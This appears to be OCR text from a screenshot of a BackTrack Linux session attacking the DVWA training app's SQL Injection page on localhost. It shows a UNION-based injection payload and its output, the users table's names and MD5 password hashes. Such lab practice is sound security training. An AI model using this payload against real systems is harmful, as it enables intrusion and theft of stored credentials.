 Applications Places System
BT5R3 (da772234-b0ea-497e-9568-9e25300bedab)
in 2, 1:15 AM
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: SQL Injection - Mozilla Firefox
File Edit View History Bookmarks Tools Help
Damn Vulnerable Web App (DV...
127.0.0.1/vulnerabilities/sqli/?id=relic'+and+1%3D1+union+select+null%2C+concat(user%2C0x0a%2Cpassword)+from+users+%
Google
BackTrack Linux Offensive Security Exploit-DB Aircrack-ng SomaFM
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: relic' and 1=1 union select null, concat(user,0x0a,password) from users #
First name:
Surname: admin
5f4dcc3b5aa765d61d8327deb882cf99
ID: relic' and 1=1 union select null, concat(user,0x0a,password) from users #
First name:
Surname: gordonb
e99a18c428cb38d5f260853678922e03
ID: relic' and 1=1 union select null, concat(user,0x0a,password) from users #
First name:
Surname: 1337
8d3533d75ae2c3966d7e0d4fcc69216b
ID: relic' and 1=1 union select null, concat(user,0x0a,password) from users #
First name:
Surname: pablo
0d107d09f5bbe40cade3de5c71e9e9b7
ID: relic' and 1=1 union select null, concat(user,0x0a,password) from users #
First name:
Surname: smithy
5f4dcc3b5aa765d61d8327deb882cf99
Damn Vulnerable Web ...
root@bt: /pentest/pass...